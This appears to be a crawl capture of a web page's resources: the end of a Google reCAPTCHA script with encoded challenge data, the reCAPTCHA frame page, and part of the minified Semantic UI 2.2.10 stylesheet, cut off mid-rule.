onFRwqrCsFEsKxMxLMKTJ8KQeUofwr7DjicQw4TCiAAFPsKfU1bDl8O8wqx7woF/wrd2w53CnMKZw77DvWzCoxM/w5MrXcONVmrDucO6a8OvA1XDnQcGw5HCimLCg8O2w7/Co1NyOQjCuMKywpptccKBwrBPwp/[base64]/wopIBcKFwrvDtG7ChcKfwrsTwpYAWMKje8O5PsKhOsKkHsOkL3HCtUzCocKhw6HDvH3CrRIXw70kaXfDrMKpw73Dn8O/c0vDnD3CmMKpw73CnXJqVcKRwpBZw5jDvA/[base64]/DlMOaCXthGsKwecOnHsOfw44XwrbDn8ODMMKuJMKjw7xEZRBTw7M3wr93WzkUH0rCjcK7aFLDpMKVwpLCqw/[base64]/X3QWw6EdUnjDtsKQVzY4ZAk9TUpBSj5rwo9YwqPChDMZw74kw5AcwpEgw7k0w74/[base64]/TsKCw4jDk8K5ZsKrw7grLsKUGcKkwrUdwqMnWcKlw4MmwpHCuh4EZV9EwpfCv1TDkcKzN1jDoMKswpkVwrzCqx3DoUYnw6ovKsKKwrYDwrg6NHfCncOyw5YhwovDoXjCn3RqAEDDqcOkdzUvwokEwqR0ahrCnhLDp8OLw78jw6/Donszw7Qzw5xAO2HCjsKEwppYw5kWwohcw6x2w4kkwpsfag0VwrLCvh/DncKawpjCpGc/HcOsw7bDm8KqdX4REhTCqsKdfg/[base64]/H8KqJsKaMcOcMMKxR8OZw5PCiMKwe8KYYHRKwpTCt8K3C8KsW8KkQBTDhi7ClcOgwrzDnsOrOgxXw4nDsMOcwpdiw5XCgMK9w5DDt8KFPnnCllDCjE/Ds0PDqcKGMW7DjlcKXMO8w6oxMsOgRMOHwogvwojDjQDDpxA+wrfCmMO4w4khYMKaASwmP8OEO2bCnj/[base64]/CkgHDm38DGsOZwoRHUMKlwrrDucKawqJrCTIRwqjCgMKXZhJYSyTDizovcsOgU8OfP3txw6TDsw3DlcKNX8OJA8KAFcOXdsKSCcKtwp9uwo15DiDDl0E7FWXDqg3DgA5fwpcjUiZDW2Y0KVTDrcKLdsOpWcKvwofDu3zCoybDicKZwp/Dm0oXwpPCq8Omw6I4CMK4c8Ovwr/Cti3ChiLDmi0wRcKragnDkR5pKsOsw7cGw5cGZ8KwQwM/w5LCqjBqfDIrw5PDkMKRNj/CkMOJwrDDlcOMw5UkBFl6wpHCo8Knw71ZIMKJw5PCt8KUNsK8w6nCv8KnwojCj0UsKcOmwpZAw75pPMKlwpzCmsKIKBzCksOHShPCn8KtADbDm8Kwwq3Cj0fDux7CpcO4woBFw7nClsO1M0LDvDXCs0/CmMO2wr/DsBTDrWhUwr46LMOORMO9w6PDng3Dph7DuyPDsws1IH0Uw7Myw57CgRsWZMOqCcO7w4tROR8Vwq09WEfDhjPDmcOMw7/DqcKxwqwKwpNaw7lUIcOHw7Z0wrXDssKrw40mw4PClsKYHMObesO5JsOELjc5wpAAw6B1E8OCwpo8dh3DnsO/EMOJZi7Cp8K7wonDlALCmcKwwrwxwoo9woAGw7DCuDcVKsKlNWl2GcKiw54rHj4rw4PCnjfCp2JUwrjDtHnDqF7ClkhDw6ARw6bDsyN3EmfDuEHCtMKbw5RFw5xFHMOlw4rDuHHDlcOSwppFw73Cl8Omw4jCsC/DqMKPw5kWFsOxRnDDsMOPw4tTMWtJw6BYVcOxw5/Du1nDs8KJwoDCizTDocOSSX7Dl3PCkhvCvUpEEsKXOMKJQcKKVMKfw5tXSMKQYRZjwoh8P8KOwp7DqE4ZA0Mma0USw6zDv8KVw5JhbMONeh1OQDF/Y8OtKFVDCBpNF1V0woooH8OGw6guw7vChMOTwqZMRCBFPsKFw4ZiwqLDpsOpTcOMTMO1w4nCqsKwL0xfwqTCusKCecKracKiw6zDhsOFw5xNQnQ/aMOfVRMsCVs3wrvCu8K7axZISXN6HMKjwpFVw7Jsw4Eowpsgw7LCv2E0DMKXw4kCQMKjw4/Dtg0pw6/CkmrDtcKuQkXCrsOESykCw4xow4paw6RqX8KVVcO6IRvCgcK3FsKMfXUHRMONwoA0w6R9EcO/QVQdwoLCjHATWsKWBl/CjGnDhcKCw7LCs2pDYMKAGMKCIi/DpcOQNyrCkcObS0zCrcK9XiPDqsK8KxnCjhbDgAjChRTDiDPDjh0zwpzCnMKwU8O7w5QdwoRpwqbChcOSDGtqd3AHwpzDjcOcw4UCwonCml/CnwV1CUXCh8KWBB/DosOPBUPDs8KAH1XDgC/Dp8O4ES/CsSDDqcKhwqFUasOcPHI6wqRnwqXDnsKTw4xzWBoqwqXCvcKwAcOnw4nDnMOMw4UgwrQsFh9JDirDrMKBSV/Dr8OdwqjChkTChz3CvsKuP8Kjw6hew6/Ci0h1eygzw7fCiy/[base64]/[base64]/wpXDiHbCvHQXw7zCiMORwodbHxfDusKMwo88McOFdcKXw5IpFcOXL0YPXV/Dg8KZcMOwO8OfNSBDc8OnbcKRfEE7KQvDucK3w5J4esKaWBMYOlRZw5rCvcOVcG3DpBPDlXHChQfCo8KuwpVpd8OZwpnCjhXCk8OwfQ3DvVQDYw9VTsK3acKyXAPDpCwGw5A6ECbDh8K8w5DDicOEAAYIw7vDgkpAYw/CocKmwp7CpsOFw4zDpMKXw6fDhcOdwqQNTzDCmcOKPlEkVsOqw5IGwr7Du8OLw4rDtVDDosKJwprChsKswrcrdcKFCFHDn8KYSMKsX8O+w5XDuxpnwqR4wroGc8K0CDXDj8K5w67ClH/DpMOPwr7CvcOsQzIMw4jDuMK/wq7DintXw7oAasKuw6wFGsO5wrApwpAIUVFaXWLCjSZZNQdVw516w6zDoMOqwo7ChQBtwpQWwptNPVR0wrHDksOzQsOfdMKYTMKDSkMJwoxIw7DDn1LDriLClUEnOsK/woZYEMOfwogswrzDj2HDmmEawrDDr8Otw4nCkMOqUsO/wqrDlcKXwo5eWcOtXhN8w4/[base64]/I0rDp8KhTikcS3Ahw4zDsnoTAgYAw4J8bcKGw7Y7CsKVw5gvw78AQMOcwp/Du2NEwqjDqmrDmsOLcmDCvsKceMOJcsKOwofDhMOVFWUKw5TDrQt1PsK/wrENYTjDgwoew4ZPMz9hw7TCn1hZwqjDhMOwD8KuwqfCigLDiFAYw7PDhQljdQh9HlTDhCZNV8OSfRzDicOUwo5wTDdtwq4Pw79JEHfCpsO6WntqSnYlw4/Cn8OKPBLDtkHDoG00WsOoZcKtw4Y7wq7CgcKBw5LCl8Odw7UtFMK0wpFvG8KNw4nCj2XCkMKUwpPCrWNqw4fCglHCkQTChsOTVwvDh0RnwrbCpyU5w5/DvsKRw4TDtmvCu8Oaw6cBwpvDiXTDuMK+MBsYwobCkwjDj8O1cMOWfcK2PzDDsQx3asKOKcOjIBHDocOLw7FGWWfDoG51QcKJw4/CmcK7McOEZMOkHcKpwrbCqW3Cuk/Dn8OqSMO6wq4jwqfDj0x9c03Dug7Cv0lxCl9mwp7DpgHCu8OCBSfCm8O1YMOKD8KHb33DlsKvwr7Dn8K2UjfCunjDvkVJw5/[base64]/DvMKbwr/Cr1bDoQXCgXPDrMO4d8KXTsOgXsO9wo7DgcOjK2TCtGVIwqY4wrQ8w6jCkcK3wo12wpjCjVg2bFAgwqctw67DoQvCnmtzwrnCmCdZNBjDsmtAwqTCmxvDt8ONbVhMHMOTw6/CgsKhw54DKMKIw4rClTXCmQfDrEF9w5ZjdEYow4tDwpYpw6JxPMOhYx/Dt8O/VVLDrCnCvlnDjsKyG3wqw5TCt8OXShTDvcKGXsKxwrQVVcO7w6M3YF1HQCksw5bCusOnU8KYw7XDn8OSdMOFw6JmBsO1KHDCmk/DsU/CgsK8wp7CqBEbwodhMcKDLcKCNcKeOMOlZDDDncO9wpE0MRDDly9aw5/[base64]/DnwTCmX3Dm8OJfsOSEcK8w4fCmsKvwr0twpLDrsK/NcOEw6tewp1wHzFRADA8w4/Cg8K4Xx7Dp8KDCsKoK8KBWGnCh8Kww4HDjEA0KCXDlsKYAsOww4kYHxLDq2w8w4LDmzDDsXfDssKLEsOWE2rChh/Cg0LClsOZw5DCoMKUwpjDiBpqwq7DkMOffcOdw6kJAMKicsK5wr46CMKMw7p/U8Kawq7ClRVbeSjDq8OjM2htw7d/w6TCq8KHYsKvwpxRw4PCkcO+NSQlTcKnWMOVwpXCrwHChMKgw67DpsO5KcOZwp7DucK0FCzDvsKMC8OMwpAvIjs8NcOIw79pPsOfwq3CuxfDisKTdzzDl3DDucK/DsK8w5rDk8Ksw4UWw4w8w6gmw7Ixwp/DmXVNw7TCgMO1SWJNw6xqwpxqw68nw48fK8KewrzCmQZnAsKpAsO6w4vDkcK/Iw3ChX/CmMOeBMKveEPCtsODwqPDtsOCYXPDrksQw6Fsw5bCkHQPwpQYaVzDpsKBRsKJwqHCiWQFwp4PHWXChnnCsiEvHMOYcC7ClmbCl0LDk8KhLsKEeUTCisORXApQVsK5XmbCkcKrU8OOfMOmwpdmaSbDisKbJcOHEcO+wo/DisKMwofDsn7Cmlw+AcOsYz7CosKjwrARwqLChMK2wpzClBQpw5cHwp/CiEbDsyZVRwRCC8OLw6PDl8O4H8KuasOwasOtbCJ8UBlnJMKowqR3RAvDq8Kgwr7CmXomw4nCgVdSCsKhRzXCicKnw6DDo8OEeS1/VcKgU33Dsyczw5nCk8KjGsOIw47DhUHCuB7Dj1fDkw3CpcK4wqfDmMKzw601wr3DmU/ClMKIMAorw7YDwo7DssOZwprCh8OEwqtHwpHDq8KrMVPDoHrCr2JQKcOfZMKEM2hwEBjDtVpkw6IzwoTCqmocwqNsw55kCRnCtMKBwqPDgcOSb8OHDcOOTn/[base64]/Dl8OGSMKkwoTDjjtdcW7DmMKBw4nCtzPDgMOkZcOHd8OWTSvDscK2wqvDucOxwrHDsMKKPwrDnBFnwpcqb8KPN8OkTg7Cmyo+Jy0EwqjDixcOSBVcUcKsJcKgwokgw5hCXcKrFh/[base64]/w5EUPgbCt27DtUN+w6ZZw47Du8K8d8KEUB8Kw6XDrsO6FVMnwqBIwrIpchDDtMKGw502d8Opw5vDlTpDPMOCwrPDoHsNwqJuE8O8Xm7Dk1/CncOXw5NCw7/[base64]/CnsKkwqLDonzCicOqMXZYfsOgP8K1SAZCb8O4OC/Cq8KlSChEw74dVkVjwqfCocOqw4XCqMOscStnwp4IwrAbw7DDhysjwrAzwrnCgsO3TMK2wpbCoAfCnsKnFRsMXMKrwozCn1w6aznDvFXCrT8IwrnChsKRQjDDkB48IsO0wr/[base64]/UQYswpPDtAEfHz1hG1DDoAN3w4HCv3fCkxbCgMKnwo7DqihhwoJOMcOow6zDtcOrwpTDuF5Ww7wBw5XCmcKsOX9Yw5bDlsKvw57CkQLCrMKGOSpEw7x1Sx5Iw6LDngBBw6hEw79ZacO/dQcbwq5sdsO/w5ZVccO3wrTDn8KHwq9Lw4DDlMOsV8KZw5fDsMOhPsOCV8Kpw7YLwpXDpRRQUX7Ciw0pEyLCicKGwoLDmcKOwqPCmsOzw5nCuUFGwqTDjsKBw6fCqWJ7HcOHXhQqWifDowvDmAPCjcKCScOdTwUVBMOJw78MX8OICMK2wpIQAMOIwpfCsMO6w7s4S05/[base64]/[base64]/eMKJQw/DgsOPwr/[base64]/DmMOgUcKYaMOKw6bDhRldZMO1Dm3DisKoUMOKw7JLwodWw7ZbYcKbw5tJLMOACmlKwrJSw4vDrjHDnUovIWbCokTDvytFw7MQwqXCkVA/w5vDvsKLw7sIGFjDvUvDrcOxLWHCisO+wqsIE8OtwpnDg2Amw7MLwqDCjsOLw5UiwpJKJlHClwUlw5FUw6zDiMKfKlLCm0s1N0DCg8ODwpYqw6XCslbDgsO1w53Cr8KaAXJqwrETwrsKN8OYd8KIw7jCvsOpwrPCmsOWw4YmLUTCpFwQd31Ew7taDsOP\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JkAIxakVeTrPzOkFF90UbOVyzCw11YxG4OEZVgXMdGc\\u003d\x22,1,0,null,1,1768790805262,0,0,[61,157],null,[4,197],\x22RC-5U25qtligaVfNA\x22,null,null,null,null,null,\x220dAFcWeA51g5T8AWEIqp-W2pZM79x5-oIHlDAYO46bLXN4lqaFle0zViSeAGv013_Toq5lPedP59UBzbxQIXPJ_ARaIuKkJBJIXQ\x22,1768873605443]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QCOio_m6O0sd2kFwWDK4Pg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768787208429');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css
body_size: 72196
content:
 /*
 * # Semantic UI - 2.2.10
 * https://github.com/Semantic-Org/Semantic-UI
 * http://www.semantic-ui.com/
 *
 * Copyright 2014 Contributors
 * Released under the MIT license
 * http://opensource.org/licenses/MIT
 *
 */
@import url(https://fonts.googleapis.com/css?family=Lato:400,700,400italic,700italic&subset=latin);*,:after,:before{box-sizing:inherit}html{box-sizing:border-box;font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}input[type=text],input[type=email],input[type=search],input[type=password]{-webkit-appearance:none;-moz-appearance:none}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0 0;color:#4183C4;text-decoration:none}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,optgroup,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0}pre,textarea{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}body,html{height:100%}html{font-size:14px}body{margin:0;padding:0;overflow-x:hidden;min-width:320px;background:#FFF;font-family:Lato,'Helvetica Neue',Arial,Helvetica,sans-serif;font-size:14px;line-height:1.4285em;color:rgba(0,0,0,.87);font-smoothing:antialiased}h1,h2,h3,h4,h5{font-family:Lato,'Helvetica Neue',Arial,Helvetica,sans-serif;line-height:1.28571429em;margin:calc(2rem - .14285714em) 0 1rem;font-weight:700;padding:0}h1{min-height:1rem;font-size:2rem}h2{font-size:1.71428571rem}h3{font-size:1.28571429rem}h4{font-size:1.07142857rem}h5{font-size:1rem}h1:first-child,h2:first-child,h3:first-child,h4:first-child,h5:first-child,p:first-child{margin-top:0}h1:last-child,h2:last-child,h3:last-child,h4:last-child,h5:last-child,p:last-child{margin-bottom:0}p{margin:0 0 1em;line-height:1.4285em}a:hover{color:#1e70bf;text-decoration:none}::-webkit-selection{background-color:#CCE2FF;color:rgba(0,0,0,.87)}::-moz-selection{background-color:#CCE2FF;color:rgba(0,0,0,.87)}::selection{background-color:#CCE2FF;color:rgba(0,0,0,.87)}input::-webkit-selection,textarea::-webkit-selection{background-color:rgba(100,100,100,.4);color:rgba(0,0,0,.87)}input::-moz-selection,textarea::-moz-selection{background-color:rgba(100,100,100,.4);color:rgba(0,0,0,.87)}input::selection,textarea::selection{background-color:rgba(100,100,100,.4);color:rgba(0,0,0,.87)}.ui.button{cursor:pointer;display:inline-block;min-height:1em;outline:0;border:none;vertical-align:baseline;background:#E0E1E2;color:rgba(0,0,0,.6);font-family:Lato,'Helvetica Neue',Arial,Helvetica,sans-serif;margin:0 .25em 0 0;padding:.78571429em 1.5em;text-transform:none;text-shadow:none;font-weight:700;line-height:1em;font-style:normal;text-align:center;text-decoration:none;border-radius:.28571429rem;box-shadow:0 0 0 1px transparent inset,0 0 0 0 rgba(34,36,38,.15) inset;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:opacity .1s ease,background-color .1s ease,color .1s ease,box-shadow .1s ease,background .1s ease;transition:opacity .1s ease,background-color .1s ease,color .1s ease,box-shadow .1s ease,background .1s ease;will-change:'';-webkit-tap-highlight-color:transparent}.ui.button:hover{background-color:#CACBCD;background-image:none;box-shadow:0 0 0 1px transparent inset,0 0 0 0 rgba(34,36,38,.15) inset;color:rgba(0,0,0,.8)}.ui.button:hover .icon{opacity:.85}.ui.button:focus{background-color:#CACBCD;color:rgba(0,0,0,.8);background-image:''!important;box-shadow:''!important}.ui.button:focus .icon{opacity:.85}.ui.active.button:active,.ui.button:active{background-color:#BABBBC;background-image:'';color:rgba(0,0,0,.9);box-shadow:0 0 0 1px transparent inset,none}.ui.active.button{background-color:#C0C1C2;background-image:none;box-shadow:0 0 0 1px transparent inset;color:rgba(0,0,0,.95)}.ui.active.button:hover{background-color:#C0C1C2;background-image:none;color:rgba(0,0,0,.95)}.ui.active.button:active{background-color:#C0C1C2;background-image:none}.ui.loading.loading.loading.loading.loading.loading.button{position:relative;cursor:default;text-shadow:none!important;color:transparent!important;opacity:1;pointer-events:auto;-webkit-transition:all 0s linear,opacity .1s ease;transition:all 0s linear,opacity .1s ease}.ui.loading.button:before{position:absolute;content:'';top:50%;left:50%;margin:-.64285714em 0 0 -.64285714em;width:1.28571429em;height:1.28571429em;border-radius:500rem;border:.2em solid rgba(0,0,0,.15)}.ui.loading.button:after{position:absolute;content:'';top:50%;left:50%;margin:-.64285714em 0 0 -.64285714em;width:1.28571429em;height:1.28571429em;-webkit-animation:button-spin .6s linear;animation:button-spin .6s linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;border-radius:500rem;border-color:#FFF transparent transparent;border-style:solid;border-width:.2em;box-shadow:0 0 0 1px transparent}.ui.labeled.icon.loading.button .icon{background-color:transparent;box-shadow:none}@-webkit-keyframes button-spin{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes button-spin{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ui.basic.loading.button:not(.inverted):before{border-color:rgba(0,0,0,.1)}.ui.basic.loading.button:not(.inverted):after{border-top-color:#767676}.ui.button:disabled,.ui.buttons .disabled.button,.ui.disabled.active.button,.ui.disabled.button,.ui.disabled.button:hover{cursor:default;opacity:.45!important;background-image:none!important;box-shadow:none!important;pointer-events:none!important}.ui.basic.buttons .ui.disabled.button{border-color:rgba(34,36,38,.5)}.ui.animated.button{position:relative;overflow:hidden;padding-right:0!important;vertical-align:middle;z-index:1}.ui.animated.button .content{will-change:transform,opacity}.ui.animated.button .visible.content{position:relative;margin-right:1.5em;left:auto;right:0}.ui.animated.button .hidden.content{position:absolute;width:100%;top:50%;left:auto;right:-100%;margin-top:-.5em}.ui.animated.button .hidden.content,.ui.animated.button .visible.content{-webkit-transition:right .3s ease 0s;transition:right .3s ease 0s}.ui.animated.button:focus .visible.content,.ui.animated.button:hover .visible.content{left:auto;right:200%}.ui.animated.button:focus .hidden.content,.ui.animated.button:hover .hidden.content{left:auto;right:0}.ui.vertical.animated.button .hidden.content,.ui.vertical.animated.button .visible.content{-webkit-transition:top .3s ease,-webkit-transform .3s ease;transition:top .3s ease,-webkit-transform .3s ease;transition:top .3s ease,transform .3s ease;transition:top .3s ease,transform .3s ease,-webkit-transform .3s ease}.ui.vertical.animated.button .visible.content{-webkit-transform:translateY(0);transform:translateY(0);right:auto}.ui.vertical.animated.button .hidden.content{top:-50%;left:0;right:auto}.ui.vertical.animated.button:focus .visible.content,.ui.vertical.animated.button:hover .visible.content{-webkit-transform:translateY(200%);transform:translateY(200%);right:auto}.ui.vertical.animated.button:focus .hidden.content,.ui.vertical.animated.button:hover .hidden.content{top:50%;right:auto}.ui.fade.animated.button .hidden.content,.ui.fade.animated.button .visible.content{-webkit-transition:opacity .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,transform .3s ease;transition:opacity .3s ease,transform .3s ease,-webkit-transform .3s ease}.ui.fade.animated.button .visible.content{left:auto;right:auto;opacity:1;-webkit-transform:scale(1);transform:scale(1)}.ui.fade.animated.button .hidden.content{opacity:0;left:0;right:auto;-webkit-transform:scale(1.5);transform:scale(1.5)}.ui.fade.animated.button:focus .visible.content,.ui.fade.animated.button:hover .visible.content{left:auto;right:auto;opacity:0;-webkit-transform:scale(.75);transform:scale(.75)}.ui.fade.animated.button:focus .hidden.content,.ui.fade.animated.button:hover .hidden.content{left:0;right:auto;opacity:1;-webkit-transform:scale(1);transform:scale(1)}.ui.inverted.button{box-shadow:0 0 0 2px #FFF inset!important;background:0 0;color:#FFF;text-shadow:none!important}.ui.inverted.buttons .button{margin:0 0 0 -2px}.ui.inverted.buttons .button:first-child{margin-left:0}.ui.inverted.vertical.buttons .button{margin:0 0 -2px}.ui.inverted.vertical.buttons .button:first-child{margin-top:0}.ui.inverted.button.active,.ui.inverted.button:focus,.ui.inverted.button:hover{background:#FFF;box-shadow:0 0 0 2px #FFF inset!important;color:rgba(0,0,0,.8)}.ui.inverted.button.active:focus{background:#DCDDDE;box-shadow:0 0 0 2px #DCDDDE inset!important;color:rgba(0,0,0,.8)}.ui.labeled.button:not(.icon){display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;background:0 0!important;padding:0!important;border:none!important;box-shadow:none!important}.ui.labeled.button>.button{margin:0}.ui.labeled.button>.label{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0 0 0 -1px!important;padding:'';font-size:1em;border-color:rgba(34,36,38,.15)}.ui.labeled.button>.tag.label:before{width:1.85em;height:1.85em}.ui.labeled.button:not([class*="left labeled"])>.button{border-top-right-radius:0;border-bottom-right-radius:0}.ui.labeled.button:not([class*="left labeled"])>.label,.ui[class*="left labeled"].button>.button{border-top-left-radius:0;border-bottom-left-radius:0}.ui[class*="left labeled"].button>.label{border-top-right-radius:0;border-bottom-right-radius:0}.ui.facebook.button{background-color:#3B5998;color:#FFF;text-shadow:none;background-image:none;box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.facebook.button:hover{background-color:#304d8a;color:#FFF;text-shadow:none}.ui.facebook.button:active{background-color:#2d4373;color:#FFF;text-shadow:none}.ui.twitter.button{background-color:#55ACEE;color:#FFF;text-shadow:none;background-image:none;box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.twitter.button:hover{background-color:#35a2f4;color:#FFF;text-shadow:none}.ui.twitter.button:active{background-color:#2795e9;color:#FFF;text-shadow:none}.ui.google.plus.button{background-color:#DD4B39;color:#FFF;text-shadow:none;background-image:none;box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.google.plus.button:hover{background-color:#e0321c;color:#FFF;text-shadow:none}.ui.google.plus.button:active{background-color:#c23321;color:#FFF;text-shadow:none}.ui.linkedin.button{background-color:#1F88BE;color:#FFF;text-shadow:none}.ui.linkedin.button:hover{background-color:#147baf;color:#FFF;text-shadow:none}.ui.linkedin.button:active{background-color:#186992;color:#FFF;text-shadow:none}.ui.youtube.button{background-color:#CC181E;color:#FFF;text-shadow:none;background-image:none;box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.youtube.button:hover{background-color:#bd0d13;color:#FFF;text-shadow:none}.ui.youtube.button:active{background-color:#9e1317;color:#FFF;text-shadow:none}.ui.instagram.button{background-color:#49769C;color:#FFF;text-shadow:none;background-image:none;box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.instagram.button:hover{background-color:#3d698e;color:#FFF;text-shadow:none}.ui.instagram.button:active{background-color:#395c79;color:#FFF;text-shadow:none}.ui.pinterest.button{background-color:#BD081C;color:#FFF;text-shadow:none;background-image:none;box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.pinterest.button:hover{background-color:#ac0013;color:#FFF;text-shadow:none}.ui.pinterest.button:active{background-color:#8c0615;color:#FFF;text-shadow:none}.ui.vk.button{background-color:#4D7198;color:#FFF;background-image:none;box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.vk.button:hover{background-color:#41648a;color:#FFF}.ui.vk.button:active{background-color:#3c5876;color:#FFF}.ui.button>.icon:not(.button){height:.85714286em;opacity:.8;margin:0 .42857143em 0 -.21428571em;-webkit-transition:opacity .1s ease;transition:opacity .1s ease;vertical-align:'';color:''}.ui.button:not(.icon)>.icon:not(.button):not(.dropdown){margin:0 .42857143em 0 -.21428571em}.ui.button:not(.icon)>.right.icon:not(.button):not(.dropdown){margin:0 -.21428571em 0 .42857143em}.ui[class*="left floated"].button,.ui[class*="left floated"].buttons{float:left;margin-left:0;margin-right:.25em}.ui[class*="right floated"].button,.ui[class*="right floated"].buttons{float:right;margin-right:0;margin-left:.25em}.ui.compact.button,.ui.compact.buttons .button{padding:.58928571em 1.125em}.ui.compact.icon.button,.ui.compact.icon.buttons .button{padding:.58928571em}.ui.compact.labeled.icon.button,.ui.compact.labeled.icon.buttons .button{padding:.58928571em 3.69642857em}.ui.mini.button,.ui.mini.buttons .button,.ui.mini.buttons .or{font-size:.78571429rem}.ui.tiny.button,.ui.tiny.buttons .button,.ui.tiny.buttons .or{font-size:.85714286rem}.ui.small.button,.ui.small.buttons .button,.ui.small.buttons .or{font-size:.92857143rem}.ui.button,.ui.buttons .button,.ui.buttons .or{font-size:1rem}.ui.large.button,.ui.large.buttons .button,.ui.large.buttons .or{font-size:1.14285714rem}.ui.big.button,.ui.big.buttons .button,.ui.big.buttons .or{font-size:1.28571429rem}.ui.huge.button,.ui.huge.buttons .button,.ui.huge.buttons .or{font-size:1.42857143rem}.ui.massive.button,.ui.massive.buttons .button,.ui.massive.buttons .or{font-size:1.71428571rem}.ui.icon.button,.ui.icon.buttons .button{padding:.78571429em}.ui.icon.button>.icon,.ui.icon.buttons .button>.icon{opacity:.9;margin:0!important;vertical-align:top}.ui.basic.button,.ui.basic.buttons .button{background:0 0!important;color:rgba(0,0,0,.6)!important;font-weight:400;border-radius:.28571429rem;text-transform:none;text-shadow:none!important;box-shadow:0 0 0 1px rgba(34,36,38,.15) inset}.ui.basic.buttons{box-shadow:none;border:1px solid rgba(34,36,38,.15);border-radius:.28571429rem}.ui.basic.button:focus,.ui.basic.button:hover,.ui.basic.buttons .button:focus,.ui.basic.buttons .button:hover{background:#FFF!important;color:rgba(0,0,0,.8)!important;box-shadow:0 0 0 1px rgba(34,36,38,.35) inset,0 0 0 0 rgba(34,36,38,.15) inset}.ui.basic.button:active,.ui.basic.buttons .button:active{background:#F8F8F8!important;color:rgba(0,0,0,.9)!important;box-shadow:0 0 0 1px rgba(0,0,0,.15) inset,0 1px 4px 0 rgba(34,36,38,.15) inset}.ui.basic.active.button,.ui.basic.buttons .active.button{background:rgba(0,0,0,.05)!important;box-shadow:''!important;color:rgba(0,0,0,.95)}.ui.basic.active.button:hover,.ui.basic.buttons .active.button:hover{background-color:rgba(0,0,0,.05)}.ui.basic.buttons .button:hover{box-shadow:0 0 0 1px rgba(34,36,38,.35) inset,0 0 0 0 rgba(34,36,38,.15) inset inset}.ui.basic.buttons .button:active{box-shadow:0 0 0 1px rgba(0,0,0,.15) inset,0 1px 4px 0 rgba(34,36,38,.15) inset inset}.ui.basic.buttons .active.button{box-shadow:''!important}.ui.basic.inverted.button,.ui.basic.inverted.buttons .button{background-color:transparent!important;color:#F9FAFB!important;box-shadow:0 0 0 2px rgba(255,255,255,.5) inset!important}.ui.basic.inverted.button:focus,.ui.basic.inverted.button:hover,.ui.basic.inverted.buttons .button:focus,.ui.basic.inverted.buttons .button:hover{color:#FFF!important;box-shadow:0 0 0 2px #fff inset!important}.ui.basic.inverted.button:active,.ui.basic.inverted.buttons .button:active{background-color:rgba(255,255,255,.08)!important;color:#FFF!important;box-shadow:0 0 0 2px 